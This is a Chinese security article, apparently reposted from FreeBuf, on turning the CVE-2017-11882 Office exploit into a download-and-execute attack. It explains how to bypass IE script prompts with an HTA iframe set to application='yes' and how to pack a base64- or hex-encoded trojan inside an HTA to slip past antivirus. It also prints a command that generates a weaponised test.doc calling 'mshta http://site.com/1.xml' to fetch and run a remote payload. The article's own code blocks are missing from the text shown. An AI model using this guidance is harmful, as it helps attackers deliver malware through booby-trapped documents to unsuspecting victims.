* 本文作者:lcx,本文属FreeBuf原创奖励计划,未经许可禁止转载

Evi1cg同学前不久放出CVE-2017-11882的一个 python利用脚本,地址在https://github.com/Ridter/CVE-2017-11882/,不过其中一个版本里边有一个限制,执行命令只能用43个字节。如果要用43个字节来完成一个文件的下载执行,在我所掌握的命令行知识里,除了mshta命令,其它的好像都做不到。所以在这里我就浅谈一下如何构造这个mshta命令,另外提一下hta文件在安全方面的一个应用。

mshta.exe是微软Windows操作系统相关程序,用于执行.HTA文件。HTA是HTML Application的缩写(HTML应用程序),是软件开发的新概念,直接将HTML保存成HTA的格式,就是一个独立的应用软件,与VB、C++等程序语言所设计的软件界面没什么差别。mshta执行.hta文件,是以当前用户权限执行,hta文件可以随便改后缀,也可以本地或远程执行,本地执行的时候,要记得带全路径名,否则会出错。另外,mshta支持各种协议,甚至支持mk:@MSITStore协议或是ms-its协议。

一、HTA文件 内嵌的html文件如何去除本地安全认证呢?

我们知道,html文件打开的宿主如果是IE,html文件里调用的是像W.Shell此类组件的话,IE会弹一个框,限制运行脚本或Active控件。我们来验证一下,写代码1.htm如下:

如果我们用HTA文件来iframe这个1.htm,hta是本地用户权限,应当可以绕过此限制,如何绕呢?我们就要用到 iframe的一个参数了application=”yes”了。这样就不会弹阻止框了,可以干坏事了,1.hta代码如下:

Sample HTML Application one <!--这里是去掉验证的关键-->

二、如何写一个高效的下载执行过杀软的hta文件?

如果是下载执行的话,哪就很弱了。hta文件里可以自由地写vb代码,所以我们的思路是可以把你的木马转换成base64格式也好,转换成16进制也好再转回来,hta只是访问了一个网页而已,但是已经把木马转到本地了,具体代码1.hta可以如下:

然后,你可以把这个1.hta改名1.xml之类的文件放在远程空间了,直接mshta http://www.site.xom/1.xml,就可以了。如果是利用CVE-2017-11882.py,哪么直接执行下边命令就生成了,其中http://site.com/1.xml你可以换成短网址。

python27 Command_CVE-2017-11882.py -c "mshta http://site.com/1.xml" -o test.doc



下图是我做的测试图。

* 本文作者:lcx,本文属FreeBuf原创奖励计划,未经许可禁止转载返回搜狐,查看更多

责任编辑: